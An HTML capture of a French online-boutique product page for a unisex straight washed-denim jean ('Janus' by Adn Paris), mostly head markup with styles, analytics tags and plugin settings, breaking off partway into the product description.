

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labelaeparis.com/produit/jean-droit-denim-lave-pour-lui-pour-elle-janus/
body_size: 34847
content:
<!DOCTYPE html><html lang="fr-FR" data-lang="fr"><head><link rel="stylesheet" href="https://labelaeparis.com/wp-content/cache/min/1/c907024775df83bff3566c292dccb235.css" data-minify="1" /><script type="text/javascript" src="https://app.mailjet.com/pas-nc-embedded-v1.js"></script><script src="https://labelaeparis.com/wp-content/cache/min/1/82dba2e47e82b2c6409d55d7019ca399.js" data-minify="1"></script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="preconnect" href="https://www.googletagmanager.com"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://labelaeparis.com/xmlrpc.php"> <script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>  <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">/* <![CDATA[ */ //<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	var gtm4wp_use_sku_instead        = 0;
	var gtm4wp_id_prefix              = '';
	var gtm4wp_remarketing            = 1;
	var gtm4wp_eec                    = 1;
	var gtm4wp_classicec              = false;
	var gtm4wp_currency               = 'EUR';
	var gtm4wp_product_per_impression = 0;
	var gtm4wp_needs_shipping_address = false;
	var gtm4wp_business_vertical      = 'retail';
	var gtm4wp_business_vertical_id   = 'id';

	var gtm4wp_scrollerscript_debugmode         = false;
	var gtm4wp_scrollerscript_callbacktime      = 100;
	var gtm4wp_scrollerscript_readerlocation    = 150;
	var gtm4wp_scrollerscript_contentelementid  = "content";
	var gtm4wp_scrollerscript_scannertime       = 60;
//]]> /* ]]> */</script> <title>Jean droit denim lavé, pour Lui, pour Elle - Janus &ndash; Label AÉ Paris</title><meta name="description" content="Janus, pantalon jean droit denim lavé : coupe minimaliste et finitions impeccables pour elle et lui. Par Adn Paris, chez Label AÉ Paris" /><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://labelaeparis.com/produit/jean-droit-denim-lave-pour-lui-pour-elle-janus/" /><meta property="og:locale" content="fr_FR" /><meta property="og:locale:alternate" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Jean droit denim lavé, pour Lui, pour Elle - Janus &ndash; Label AÉ Paris" /><meta property="og:description" content="Janus, pantalon jean droit denim lavé : coupe minimaliste et finitions impeccables pour elle et lui. Par Adn Paris, chez Label AÉ Paris" /><meta property="og:url" content="https://labelaeparis.com/produit/jean-droit-denim-lave-pour-lui-pour-elle-janus/" /><meta property="og:site_name" content="Label AÉ Paris" /><meta property="article:publisher" content="https://www.facebook.com/labelaeparis/" /><meta property="article:modified_time" content="2023-06-29T10:45:32+00:00" /><meta property="og:image" content="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="1800" /><meta name="twitter:card" content="summary" /><meta name="twitter:label1" content="Écrit par"><meta name="twitter:data1" content="lea"><meta name="twitter:label2" content="Durée de lecture est."><meta name="twitter:data2" content="1 minute"><link rel='dns-prefetch' href='//s.w.org' /><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style><style id='font-awesome-inline-css' type='text/css'>[data-font="FontAwesome"]:before{font-family:'FontAwesome'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><style id='agni-custom-font-inline-css' type='text/css'>@font-face{font-family:"Orkney";url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Medium.woff) format("woff"),src:url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Medium.eot);src:url("https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Medium.eot?#iefix") format("embedded-opentype"),src:url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Light.eot);src:url("https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Light.eot?#iefix") format("embedded-opentype"),url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Bold.woff) format("woff"),src:url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Bold.eot);src:url("https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Bold.eot?#iefix") format("embedded-opentype"),url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Regular.woff) format("woff"),src:url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Regular.eot);src:url("https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Regular.eot?#iefix") format("embedded-opentype"),url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Light.woff) format("woff");font-weight:400;font-style:normal}</style><!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css'  href='https://labelaeparis.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--><style id='merino-custom-styles-inline-css' type='text/css'>#header{margin:0 auto}.demos img{border:1px solid #ddd}.page-id-3274 .header-short-note{display:none}#agni-slider-280 .agni-slide-title.primary-typo{padding:6px 16px;background-color:#fff}</style><link rel='stylesheet' id='parent-style-css'  href='https://labelaeparis.com/wp-content/themes/merino-child/styles.min.css' type='text/css' media='all' /><link rel='stylesheet' id='child-custom-style-css'  href='https://labelaeparis.com/wp-content/cache/busting/1/wp-content/themes/merino-child/custom-1668506580.css' type='text/css' media='all' /> <script type='text/javascript' id='dokan-i18n-jed-js-extra'>/* <![CDATA[ */ var dokan = {"ajaxurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","nonce":"f91506fb25","ajax_loader":"https:\/\/labelaeparis.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"65","commission_type":"percentage","rounding_precision":"6","mon_decimal_point":",","product_types":{"simple":"Simple","variable":"Variable","external":"External\/Affiliate product","grouped":"Group Product"},"loading_img":"https:\/\/labelaeparis.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"9b7f855333","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"#F05025","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","i18n_choose_featured_img":"T\u00e9l\u00e9charger une image","i18n_choose_file":"Choisir le fichier","i18n_choose_gallery":"Galerie d'images","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Ajouter l'url du fichier","i18n_choose_gallery_btn_text":"Ajouter \u00e0 la galerie","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https:\/\/labelaeparis.com\/wp-content\/uploads\/woocommerce-placeholder-768x768.png","add_variation_nonce":"a3f28c347c","link_variation_nonce":"2c88a20704","delete_variations_nonce":"1812edca1e","load_variations_nonce":"2558cc8a6b","save_variations_nonce":"7e603116f8","bulk_edit_variations_nonce":"fc075af525","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"Variation ajout\u00e9e","i18n_variations_added":"Variations Ajout\u00e9es","i18n_no_variations_added":"Aucune variation ajout\u00e9e","i18n_remove_variation":"\u00cates-vous s\u00fbr de vouloir supprimer cette variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (,) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (,) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":",","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"16774a83c2","search_products_tags_nonce":"ff1767aec1","search_customer_nonce":"2c66afd1aa","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Annuler","i18n_attribute_label":"Attribute Name","i18n_date_format":"j F Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Mettre \u00e0 jour les param\u00e8tres","all_categories":"All Categories","product_vendors_can_create_tags":"","product_inline_edit_nonce":"c8ee84a44a","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","rest":{"root":"https:\/\/labelaeparis.com\/wp-json\/","nonce":"40334b6662","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/labelaeparis.com\/wp-content\/plugins\/dokan-lite\/assets"}}; /* ]]> */</script> <script type='text/javascript' id='moment-js-after'>moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"G \\h i \\m\\i\\n","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y G\\hi","LLLL":null}} );</script> <script type='text/javascript' id='dokan-util-helper-js-extra'>/* <![CDATA[ */ var dokan_helper = {"i18n_date_format":"j F Y","i18n_time_format":"G \\h i \\m\\i\\n","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"Vers ","firstDay":1,"fromLabel":"\u00c0 partir de ","separator":" - ","weekLabel":"W","applyLabel":"Appliquer","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]}}; /* ]]> */</script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>/* <![CDATA[ */ var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/labelaeparis.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"}; /* ]]> */</script> <!--[if lt IE 8]> <script type='text/javascript' src='https://labelaeparis.com/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script> <![endif]--><style>body.single-lookbooks p.breadcrumb{display:block}.plan-de-site,.plan-de-site .full>ul{display:flex;flex-wrap:wrap;list-style:none;justify-content:space-between}.catalogue-list__col{padding-bottom:30px}.plan-de-site .full{width:100%}.plan-de-site ul{list-style:none;padding-left:0}.plan-de-site>li{width:380px;margin-bottom:2rem}.plan-de-site .full>ul>li{width:380px}.plan-de-site>li>a{font-size:2rem;font-weight:700;font-family:"Modern";text-transform:uppercase}.blog-page__item{overflow:hidden;margin-bottom:2rem;padding:2rem;background:#f5f5f5;position:relative}.blog-page__item time{display:block;margin-bottom:1rem;color:grey}.blog-page__thumbnail{max-width:280px;height:auto;float:left;margin-right:2rem}.blog-page__item h2{font-family:'Raleway',sans-serif}.blog-page__item a::before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0}.post-content{margin:0 auto;max-width:900px;padding:2rem;background:#f5f5f5}.post-content p a,.post-content li a{text-decoration:underline}.post-banner{max-width:100%;height:auto;margin:0 auto 2rem;display:block}.post-meta-single{text-align:center;margin-bottom:1rem;color:grey}.navigation-willy,.related-posts{display:flex;justify-content:space-between;margin:2rem 0}.navigation-willy a{max-width:250px}.comments-list{max-width:900px;border:1rem solid #f5f5f5;padding:2rem;margin:0 auto}.comment-respond label{display:block;font-size:.9em}[class^="comment-form"] input,[class^="comment-form"] textarea{width:100%;border:2px solid #f5f5f5}[class^="comment-form"] input[type="submit"]{background:grey;border-color:grey;color:white}.commentlist{padding:2rem 0}.comment{list-style:none;border-left:4px solid #f5f5f5;padding-left:1rem}.related-posts__item{border:2px solid #f5f5f5;padding:1rem;max-width:340px;text-align:center}.related-posts__item img{display:block;max-width:100%;height:auto;margin:0 auto 1rem}.willy-pagination{text-align:center}.page-numbers{padding:.5rem;font-weight:700;display:inline-block}</style>
<style></style> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-757469350"></script> <script>window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-757469350');</script>  <script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//labelaeparis.com/?wordfence_lh=1&hid=7170DCA0A90AD9C9464802DC742FFD40');</script> <style>.dokan-dashboard-wrap .dokan-form-group #insert-media-button,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme{color:#FFFFFF!important;background-color:#F05025!important;border-color:#DA502B!important}.dokan-btn-theme.active,.open .dropdown-toggle.dokan-btn-theme,.open .dropdown-togglea.dokan-btn-theme,input[type="submit"].dokan-btn-theme:hover,input[type="submit"].dokan-btn-theme:focus,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:hover,.dokan-btn-theme:hover,a.dokan-btn-theme:focus,.dokan-btn-theme:focus,a.dokan-btn-theme:active,.dokan-btn-theme:active,.dokan-geo-filters-column .dokan-geo-product-search-btn,.open .dropdown-toggleinput[type="submit"].dokan-btn-theme,.dokan-dashboard-wrap .dokan-subscription-content .pack_price,.dokan-dashboard-wrap .dokan-dashboard-content .wpo_wcpdf:hover,.dashboard-content-area .woocommerce-importer .wc-actions a.button,.dokan-dashboard-wrap .dokan-form-group #insert-media-button:hover,input[type="submit"].dokan-btn-theme.active,a.dokan-btn-theme.active,.dokan-dashboard-wrap .dokan-modal-content .modal-footer .inner button,.dashboard-content-area .woocommerce-importer .wc-actions button.button-next,.wc-setup .wc-setup-content .checkbox input[type=checkbox]:checked + label::before,.dokan-dashboard-wrap .dokan-dashboard-content .my_account_quotes td:last-child a:hover,.dokan-dashboard-wrap .dokan-dashboard-content .dokan-btn:not(.disconnect,.wc-pao-remove-option,.dokan-btn-success):hover,.dokan-dashboard-wrap .dokan-dashboard-content .dokan-btn:not(.disconnect,.wc-pao-remove-option,.dokan-btn-success):focus,.dokan-dashboard-wrap .dokan-dashboard-content #delivery-time-calendar .fc-button-primary:not(.fc-button-active):not(:disabled):hover{color:#FFFFFF!important;border-color:#C83811!important;background-color:#DD3B0F!important}#dokan-store-listing-filter-wrap .right .toggle-view .active,.dokan-dashboard-wrap .dokan-settings-area .dokan-page-help p a,.dokan-dashboard-wrap .dokan-dashboard-header .entry-title small a,.dokan-dashboard-wrap .dokan-settings-area .dokan-ajax-response + a,.dokan-dashboard-wrap .dokan-settings-area .dokan-pa-all-addons div a,.dokan-dashboard-wrap .dokan-subscription-content .seller_subs_info p span,.dokan-table.product-listing-table .product-advertisement-th i.fa-stack-2x,.dokan-dashboard-wrap .dokan-stuffs-content .entry-title span.dokan-right a,.dokan-dashboard-wrap .dokan-settings-area #dokan-shipping-zone .router-link-active,.dokan-dashboard-wrap .dokan-settings-area .dokan-ajax-response~.dokan-text-left p a,.dokan-dashboard-wrap .dokan-settings-area .dokan-pa-create-addons .back-to-addon-lists-btn,.dokan-dashboard-wrap .dokan-withdraw-content .dokan-panel-inner-container .dokan-w8 strong a,.dokan-dashboard-wrap .dokan-settings-area #dokan-shipping-zone .dokan-form-group .limit-location-link,.dokan-dashboard-wrap .dashboard-content-area .woocommerce-importer .woocommerce-importer-done::before,.product-edit-new-container .dokan-proudct-advertisement .dokan-section-heading h2 span.fa-stack i.fa-stack-2x{color:#F05025!important}.dokan-dashboard .dokan-dash-sidebar,.wc-setup .wc-setup-steps li.done::before,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu,.dokan-dashboard-wrap .dashboard-widget .dokan-dashboard-announce-unread,.dokan-dashboard-wrap .dokan-dashboard-content #vendor-own-coupon .code:hover{background-color:#1B233B!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a:hover{color:#CFCFCF!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a{color:#FFFFFF!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover{background-color:#F05025!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu ul.navigation-submenu,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.navigation-submenu li{background:#1B233Bed!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu ul.navigation-submenu li a{color:#CFCFCF!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu ul.navigation-submenu li:hover a{font-weight:800!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu ul.navigation-submenu li a:focus{outline:none!important;background:none!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active ul.navigation-submenu{border-bottom:.5px solid #F05025!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover:not(.active) ul.navigation-submenu{background:#1B233Bed!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover:not(.active).has-submenu:after{border-color:transparent #1B233Bed transparent transparent;border-left-color:#1B233Bed}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.navigation-submenu li:hover:before,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.navigation-submenu li.current:before{border-color:#FFFFFF!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.navigation-submenu li:hover a,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.navigation-submenu li.current a{color:#FFFFFF!important}.dokan-dashboard-wrap .dokan-booking-wrapper ul.dokan_tabs .active{border-top:2px solid #F05025!important}.dokan-dashboard-wrap a:focus{outline-color:#F05025!important}.wc-setup .wc-setup-steps li.done,.wc-setup .wc-setup-steps li.active,.wc-setup .wc-setup-steps li.done::before,.wc-setup .wc-setup-steps li.active::before,.dokan-dashboard-wrap .dashboard-content-area .wc-progress-steps li.done,.dokan-dashboard-wrap .dashboard-content-area .wc-progress-steps li.active,.dokan-dashboard-wrap .dashboard-content-area .wc-progress-steps li.done::before,.dokan-dashboard-wrap .dashboard-content-area .wc-progress-steps li.active::before,.store-lists-other-filter-wrap .range-slider-container input[type="range"]::-webkit-slider-thumb,.dokan-geolocation-location-filters .dokan-range-slider-value + input[type="range"]::-webkit-slider-thumb{color:#DD3B0F!important;border-color:#DD3B0F!important}.dokan-subscription-content .pack_content_wrapper .product_pack_item.current_pack{border-color:#DD3B0F!important}</style><link rel="alternate" href="https://labelaeparis.com/produit/jean-droit-denim-lave-pour-lui-pour-elle-janus/" hreflang="fr" /><link rel="alternate" href="https://labelaeparis.com/en/produit/straight-washed-denim-jeans-for-him-for-her-janus/" hreflang="en" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">/* <![CDATA[ */ //<![CDATA[
var google_tag_params = {"pageTitle":"Jean droit denim lav\u00e9, pour Lui, pour Elle - Janus &ndash; Label A\u00c9 Paris","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"lea","customerTotalOrders":0,"customerTotalOrderValue":"0.00","customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1,"ecomm_prodid":49613,"ecomm_pagetype":"product","ecomm_totalvalue":0};
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorEmail":"","visitorUsername":"","pageTitle":"Jean droit denim lavé, pour Lui, pour Elle - Janus &ndash; Label AÉ Paris","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"lea","customerTotalOrders":0,"customerTotalOrderValue":"0.00","customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1,"ecomm_prodid":49613,"ecomm_pagetype":"product","ecomm_totalvalue":0,"google_tag_params":window.google_tag_params};
	dataLayer.push( dataLayer_content );//]]> /* ]]> */</script> <script data-cfasync="false">/* <![CDATA[ */ //<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5RSV6XJ');//]]> /* ]]> */</script>  <noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript> <script type="text/javascript">var wp_post = {"ID":49613,"post_author":"146","post_date":"2022-04-24 18:49:42","post_date_gmt":"2022-04-24 16:49:42","post_content":"Le jean mixte droit en denim lav\u00e9, Janus, illustre parfaitement <a href=\"https:\/\/labelaeparis.com\/createurs-de-mode\/adn-paris\/\">la philosophie d'Adn Paris<\/a> : une pi\u00e8ce ind\u00e9modable, \u00e0 la coupe intemporelle et aux finitions parfaites. Minimaliste et moderne, ce pantalon jean unisexe se porte facilement tous les jours et en toute occasion. Avec ses codes du jean des ann\u00e9es 90, il convient \u00e0 toutes les morphologies et tous les styles. La qualit\u00e9 des tissus (ici une de denim Selvedge 100% \u00e9co-responsable) et le soin des d\u00e9tails le convertissent en un classique chic, sobre et \u00e9l\u00e9gant\r\n<ul>\r\n \t<li>Jean droit 5 poches<\/li>\r\n \t<li>Taille normale<\/li>\r\n \t<li>Braguette boutonn\u00e9e<\/li>\r\n \t<li>Patch en cuir au dos<\/li>\r\n \t<li>Coutures ton sur ton<\/li>\r\n \t<li>Boutons et rivets en laiton (sans nickel)<\/li>\r\n<\/ul>\r\nLa pi\u00e8ce a \u00e9t\u00e9 con\u00e7ue et 